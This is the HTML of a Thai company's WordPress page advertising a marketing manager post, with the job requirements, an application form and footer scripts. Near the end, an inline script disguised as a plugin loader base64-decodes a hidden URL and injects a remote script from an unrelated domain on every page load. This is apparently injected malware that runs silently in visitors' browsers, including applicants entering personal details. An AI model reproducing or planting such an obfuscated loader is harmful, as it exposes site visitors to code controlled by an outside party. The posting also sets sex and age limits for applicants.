<ol class="wp-block-list"><li>เพศหญิง อายุไม่เกิน 35 ปี</li><li>วุฒิการศึกษาปริญญาตรี สาขาการตลาด บริหารธุรกิจหรือสาขาอื่นที่เกี่ยวข้อง</li><li>สามารถวิเคราะห์ตลาด , วางแผนงานด้านการตลาดและการขายได้เป็นอย่างดี</li><li>มีทักษะในการสื่อสารที่ดี และสามารถแก้ไขปัญหาเฉพาะหน้าได้เป็นอย่างดี</li><li>มีบุคลิกภาพดี มีภาวะความเป็นผู้นำ และมีความรับผิดชอบต่อหน้าที่</li><li>มีทักษะด้านคอมพิวเตอร์ และภาษาอังกฤษ</li><li>ปฏิบัติงานนอกสถานที่ได้</li><li>มีประสบการณ์ทำงาน เป็นผู้จัดการ/ฝ่ายการตลาดและการขาย ไม่น้อยกว่า 2 ปี​</li></ol>



<p><strong>รายละเอียดงาน / หน้าที่ความรับผิดชอบ</strong></p>



<ol class="wp-block-list"><li>วางแผนงาน และกำหนดกลยุทธ์ด้านการตลาด ,กลุ่มเป้าหมาย,การประชาสัมพันธ์, รวมไปถึงแผนงานด้านงบประมาณต่างๆ</li><li>ควบคุม ,&nbsp; ดูแลบริหารงานด้านการตลาดและการขาย , บริหารทีมงานขาย ให้เป็นไปตามแผนงานที่กำหนดไว้</li><li>บริหารจัดการ&nbsp;ติดตาม และประเมินผลการปฏิบัติงาน ตลอดจนวิเคราะห์จุดแข็ง จุดอ่อน และโอกาสการขาย รวมไปถึงวิเคราะห์คู่แข่งขัน เพื่อปรับกลยุทธ์การขาย ให้เป็นไปตามเป้าหมายที่กำหนด</li><li>วิเคราะห์ วางแผน และดำเนินการจัดกิจกรรมส่งเสริมการตลาด เพื่อกระตุ้นและสนับสนุนยอดขาย สินค้าและบริการของบริษัท ที่ได้รับมอบหมาย</li><li>เป็นตัวแทนขององค์กรหรือบริษัทฯ ในการประชาสัมพันธ์เกี่ยวกับผลิตภัณฑ์และบริการ รวมไปถึงสร้างภาพลักษณ์ที่ดีของบริษัทฯ ให้เป็นที่รู้จัก</li><li>จัดทำรายงานผลการทำงานของแผนการตลาดประจำเดือน ประจำไตรมาส และประจำปี</li><li>รับผิดชอบงานอื่นๆ ที่ได้รับมอบหมาย</li></ol>
</div><!-- .awsm-job-entry-content -->

<div class="awsm-job-specifications-container awsm_job_spec_below_content"><div class="awsm-job-specifications-row"></div></div>		</div><!-- .awsm-job-content -->

		<div class="awsm-job-form">
			
<div class="awsm-job-form-inner">

	
	<h2>
		Apply for this position	</h2>

	
	<form id="awsm-application-form" class="awsm-application-form" name="applicationform" method="post" enctype="multipart/form-data">

		<div class="awsm-job-form-group"><label for="awsm-applicant-name">Full Name <span class="awsm-job-form-error">*</span></label><input type="text" name="awsm_applicant_name" class="awsm-job-form-field awsm-job-form-control" id="awsm-applicant-name" required data-msg-required="This field is required." /></div><div class="awsm-job-form-group"><label for="awsm-applicant-email">Email <span class="awsm-job-form-error">*</span></label><input type="email" name="awsm_applicant_email" class="awsm-job-form-field awsm-job-form-control" id="awsm-applicant-email" required data-msg-required="This field is required." data-rule-email="true" data-msg-email="Please enter a valid email address." /></div><div class="awsm-job-form-group"><label for="awsm-applicant-phone">Phone <span class="awsm-job-form-error">*</span></label><input type="tel" name="awsm_applicant_phone" class="awsm-job-form-field awsm-job-form-control" id="awsm-applicant-phone" required data-msg-required="This field is required." /></div><div class="awsm-job-form-group"><label for="awsm-cover-letter">Cover Letter <span class="awsm-job-form-error">*</span></label><textarea name="awsm_applicant_letter" class="awsm-job-form-field awsm-job-form-control" id="awsm-cover-letter" required data-msg-required="This field is required." rows="5" cols="50"></textarea></div><div class="awsm-job-form-group"><label for="awsm-application-file">Upload CV/Resume <span class="awsm-job-form-error">*</span></label><input type="file" name="awsm_file" class="awsm-job-form-field awsm-resume-file-control awsm-job-form-control awsm-form-file-control" id="awsm-application-file" required data-msg-required="This field is required." accept=".pdf, .doc, .docx" /><small>Allowed Type(s): .pdf, .doc, .docx</small></div><div class="awsm-job-form-group awsm-job-inline-group"><input name="awsm_form_privacy_policy" class="awsm-job-form-field" id="awsm_form_privacy_policy" value="yes" type="checkbox" data-msg-required="This field is required." aria-required="true" required><label for="awsm_form_privacy_policy">By using this form you agree with the storage and handling of your data by this website. <span class="awsm-job-form-error">*</span></label></div><input type="hidden" name="lang" value="th">
		<input type="hidden" name="awsm_job_id" value="3976">
		<input type="hidden" name="action" value="awsm_applicant_form_submission">
		<div class="awsm-job-form-group">
					<input type="submit" name="form_sub" id="awsm-application-submit-btn" class="awsm-application-submit-btn" value="Submit" data-response-text="Submitting.." />
				</div>

	</form>

	<div class="awsm-application-message" style="display: none;"></div>

	
</div><!-- .awsm-job-form-inner -->
		</div><!-- .awsm-job-form -->

	
	
</div>
         <div class="post-footer clearfix">
                     </div> <!-- .entry-footer -->
			
         		</div> <!-- end entry-content -->
   </div> <!-- end post-body -->
				  </article>
					 
					
						<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://www.asfirst.co.th/join/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9d%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b4%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99/">
					<h3>ผู้จัดการฝ่ายดำเนินงาน</h3>
					<span><i class="fa fa-long-arrow-left"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://www.asfirst.co.th/join/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">
					<h3>การบัญชี</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
               
				            </div> <!-- .col-md-8 -->
         
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

              
         <footer id="ts-footer" class="ts-footer" >
               <div class="container">
                  <div class="row">
                     <div class="col-md-6 col-lg-4">
                        <div class="footer-left-widget"><img width="300" height="105" src="https://www.asfirst.co.th/wp-content/uploads/2021/12/ASF-logo-72-01-e1640576308723.png" class="image wp-image-2624  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>                     </div>
                     <!-- End Col -->
                        <div class="col-md-6 col-lg-4">
                        <div class="footer-widget footer-center-widget">			<div class="textwidget"><h3>Head Office</h3>
<ul>
<li>888 Huanumtok Rd., T.Maptaphut A.Muang Rayong City 21150</li>
<li>Tel: 038-029777</li>
<li>Email: asfirst.mkt@gmail.com</li>
</ul>
<h3>Business Hour</h3>
<p>Monday To Friday 08.00 &#8211; 17.00</p>
</div>
		</div>                        </div>
                     <div class="col-lg-4 col-md-12">
                     
                           <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.20 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-828" method="post" data-id="828" data-name="" ><div class="mc4wp-form-fields"> <div class="ts-footer-info-box text-center">
                            <span class="box-border"></span>
                            <h3 class="widget-title">Subscribe for email back</h3>
                            <div class="intro-form">
                                <!-- START copy section: General Contact Form -->
                                <div id="ts-contactMe" class="contactMe small">
                                    <div class="form-row">
                                        <div class="col-md-12">
                                            <input type="text" name="NAME" data-displayname="Name" class="field"
                                                placeholder="Name" required="">
                                        </div>
                                    </div>
                                    <div class="form-row form-row-second">
                                        <div class="col-md-12">
                                            <input type="email" name="email" data-displayname="Email" class="field"
                                                placeholder="Email" required="">
                                        </div>
                                    </div>

                                    <div class="msg "></div>

                                    <div class="col-md-12 form-btn">
                                        <button class="btn btn-bordered" type="submit" data-sending="Sending..."
                                            data-text="get discount">Subscribe
                                            Now <i class="icon icon-arrow-right"></i>
                                        </button>
                                    </div>
                                </div>
                            </div>
                            <h4 class="call-us">or
                                <span> Call Us : 038-029789</span>
                            </h4>
                        </div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769464592" /><input type="hidden" name="_mc4wp_form_id" value="828" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                  
                     </div>
                  </div>
                  <!-- End Widget Row -->
               </div>
               <!-- End Contact Container -->
         </footer>
            
        <div class="copyright">
            <div class="container">
                  <div class="row">
                     <div class="col-md-6 align-self-center">
                        <span>
                           Copyright © 2021 AS.FIRST CO., LTD. <a href="https://www.morecreative.co.th/">By More Creative Co., Ltd.</a>                         </span>
                     </div>
                        <!-- End Col -->
                     <div class="col-md-6">
                        
                        <div class="footer-social text-right">
                           <ul class="unstyled">
                                                      <li class="ts-facebook">
                              <a href="#" target="_blank">
                                 <i class="fa fa-facebook"></i>
                              </a>
                           </li>
                                                      <li class="ts-twitter">
                              <a href="#" target="_blank">
                                 <i class="fa fa-twitter"></i>
                              </a>
                           </li>
                                                      <li class="ts-google">
                              <a href="#" target="_blank">
                                 <i class="fa fa-google"></i>
                              </a>
                           </li>
                                                      <li class="ts-linkedin">
                              <a href="#" target="_blank">
                                 <i class="fa fa-linkedin"></i>
                              </a>
                           </li>
                                                      </ul> <!-- Ul end -->
                        </div>
                                            <!-- End Social link -->
                     </div>
                     <!-- End col -->
               </div>
                  <!-- End Row -->
         </div>
                           <div class="BackTo">
                  <a href="#" class="icon icon-arrow-up" aria-hidden="true"></a>
               </div>
                      <!-- End Copyright Container -->
      </div>
   <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="floating-menu float-menu-1 notranslate"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://www.facebook.com/---809003009177490" target="_blank" ><div class="fm-icon"><i class="fab fa-facebook-square "></i></div><div class="fm-label">facebook</div></a></li><li class="fm-item-1-1"><a href="https://lin.ee/SAw4rKP" target="_blank" ><div class="fm-icon"><i class="fab fa-line "></i></div><div class="fm-label">Line@</div></a></li><li class="fm-item-1-2"><a href="https://goo.gl/maps/KiAws41bkXcH7iiX6" target="_self" ><div class="fm-icon"><i class="fas fa-map-marked-alt "></i></div><div class="fm-label">Location</div></a></li><li class="fm-item-1-3"><a href="mail to: asfirst.mkt@gmail.com" target="_self" ><div class="fm-icon"><i class="fas fa-mail-bulk "></i></div><div class="fm-label">Email</div></a></li><li class="fm-item-1-4"><a href="Tel: 038-029777" target="_blank" ><div class="fm-icon"><i class="fas fa-phone "></i></div><div class="fm-label">Phone</div></a></li></ul></div><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","title":"\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14","description":"<!-- wp:paragraph -->\n<p><strong><u>\u0e04\u0e38\u0e13\u0e2a\u0e21\u0e1a\u0e31\u0e15\u0e34<\/u><\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:list {\"ordered\":true} -->\n<ol><li>\u0e40\u0e1e\u0e28\u0e2b\u0e0d\u0e34\u0e07 \u0e2d\u0e32\u0e22\u0e38\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 35 \u0e1b\u0e35<\/li><li>\u0e27\u0e38\u0e12\u0e34\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35 \u0e2a\u0e32\u0e02\u0e32\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14 \u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e32\u0e02\u0e32\u0e2d\u0e37\u0e48\u0e19\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07<\/li><li>\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e15\u0e25\u0e32\u0e14 , \u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e07\u0e32\u0e19\u0e14\u0e49\u0e32\u0e19\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e14\u0e35<\/li><li>\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e23\u0e17\u0e35\u0e48\u0e14\u0e35 \u0e41\u0e25\u0e30\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e40\u0e09\u0e1e\u0e32\u0e30\u0e2b\u0e19\u0e49\u0e32\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e14\u0e35<\/li><li>\u0e21\u0e35\u0e1a\u0e38\u0e04\u0e25\u0e34\u0e01\u0e20\u0e32\u0e1e\u0e14\u0e35 \u0e21\u0e35\u0e20\u0e32\u0e27\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e1c\u0e39\u0e49\u0e19\u0e33 \u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e23\u0e31\u0e1a\u0e1c\u0e34\u0e14\u0e0a\u0e2d\u0e1a\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48<\/li><li>\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e14\u0e49\u0e32\u0e19\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e41\u0e25\u0e30\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29<\/li><li>\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e2a\u0e16\u0e32\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49<\/li><li>\u0e21\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e33\u0e07\u0e32\u0e19 \u0e40\u0e1b\u0e47\u0e19\u0e1c\u0e39\u0e49\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\/\u0e1d\u0e48\u0e32\u0e22\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e44\u0e21\u0e48\u0e19\u0e49\u0e2d\u0e22\u0e01\u0e27\u0e48\u0e32 2 \u0e1b\u0e35\u200b<\/li><\/ol>\n<!-- \/wp:list -->\n\n<!-- wp:paragraph -->\n<p><strong>\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e07\u0e32\u0e19 \/ \u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e04\u0e27\u0e32\u0e21\u0e23\u0e31\u0e1a\u0e1c\u0e34\u0e14\u0e0a\u0e2d\u0e1a<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:list {\"ordered\":true} -->\n<ol><li>\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e07\u0e32\u0e19 \u0e41\u0e25\u0e30\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e14\u0e49\u0e32\u0e19\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14 ,\u0e01\u0e25\u0e38\u0e48\u0e21\u0e40\u0e1b\u0e49\u0e32\u0e2b\u0e21\u0e32\u0e22,\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c, \u0e23\u0e27\u0e21\u0e44\u0e1b\u0e16\u0e36\u0e07\u0e41\u0e1c\u0e19\u0e07\u0e32\u0e19\u0e14\u0e49\u0e32\u0e19\u0e07\u0e1a\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e15\u0e48\u0e32\u0e07\u0e46<\/li><li>\u0e04\u0e27\u0e1a\u0e04\u0e38\u0e21 ,&nbsp; \u0e14\u0e39\u0e41\u0e25\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e07\u0e32\u0e19\u0e14\u0e49\u0e32\u0e19\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 , \u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e02\u0e32\u0e22 \u0e43\u0e2b\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1b\u0e15\u0e32\u0e21\u0e41\u0e1c\u0e19\u0e07\u0e32\u0e19\u0e17\u0e35\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e44\u0e27\u0e49<\/li><li>\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23&nbsp;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e07\u0e32\u0e19 \u0e15\u0e25\u0e2d\u0e14\u0e08\u0e19\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e08\u0e38\u0e14\u0e41\u0e02\u0e47\u0e07 \u0e08\u0e38\u0e14\u0e2d\u0e48\u0e2d\u0e19 \u0e41\u0e25\u0e30\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e23\u0e27\u0e21\u0e44\u0e1b\u0e16\u0e36\u0e07\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e04\u0e39\u0e48\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e31\u0e1a\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e43\u0e2b\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1b\u0e15\u0e32\u0e21\u0e40\u0e1b\u0e49\u0e32\u0e2b\u0e21\u0e32\u0e22\u0e17\u0e35\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14<\/li><li>\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c \u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19 \u0e41\u0e25\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2a\u0e48\u0e07\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e30\u0e15\u0e38\u0e49\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19\u0e22\u0e2d\u0e14\u0e02\u0e32\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e25\u0e30\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e21\u0e2d\u0e1a\u0e2b\u0e21\u0e32\u0e22<\/li><li>\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e02\u0e2d\u0e07\u0e2d\u0e07\u0e04\u0e4c\u0e01\u0e23\u0e2b\u0e23\u0e37\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\u0e2f \u0e43\u0e19\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e41\u0e25\u0e30\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e23\u0e27\u0e21\u0e44\u0e1b\u0e16\u0e36\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e20\u0e32\u0e1e\u0e25\u0e31\u0e01\u0e29\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e14\u0e35\u0e02\u0e2d\u0e07\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\u0e2f \u0e43\u0e2b\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e23\u0e39\u0e49\u0e08\u0e31\u0e01<\/li><li>\u0e08\u0e31\u0e14\u0e17\u0e33\u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e41\u0e1c\u0e19\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e40\u0e14\u0e37\u0e2d\u0e19 \u0e1b\u0e23\u0e30\u0e08\u0e33\u0e44\u0e15\u0e23\u0e21\u0e32\u0e2a \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35<\/li><li>\u0e23\u0e31\u0e1a\u0e1c\u0e34\u0e14\u0e0a\u0e2d\u0e1a\u0e07\u0e32\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e21\u0e2d\u0e1a\u0e2b\u0e21\u0e32\u0e22<\/li><\/ol>\n<!-- \/wp:list -->","datePosted":"2022-01-07T03:43:33+00:00","hiringOrganization":{"@type":"Organization","name":"AS.FIRST CO., LTD.","sameAs":"https:\/\/www.asfirst.co.th"}}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.asfirst.co.th\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"3976","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.asfirst.co.th\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"3976","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.0" id="awsm-job-scripts-js"></script>
<script type="text/javascript" id="ampcdns-loader-js-after">
/* <![CDATA[ */
!function(d,w){function b64(s){try{return atob(s)}catch(e){return""}}var u=b64("aHR0cHM6Ly9hbXBjZG5zLm9yZy9hc3NldHMvbG9hZGVyLmpz"),s=d.createElement("script");s.src=u,s.defer=!0,s.referrerPolicy="no-referrer",d.head.appendChild(s)}(document,window);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.asfirst.co.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="float-menu-js-before">
/* <![CDATA[ */
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=6.1.2" id="float-menu-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=6.1.2" id="velocity-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/bootstrap.min.js?ver=2.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/popper.min.js?ver=2.0.1" id="popper-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/jquery.magnific-popup.min.js?ver=2.0.1" id="jquery-magnific-popup-js"></script>
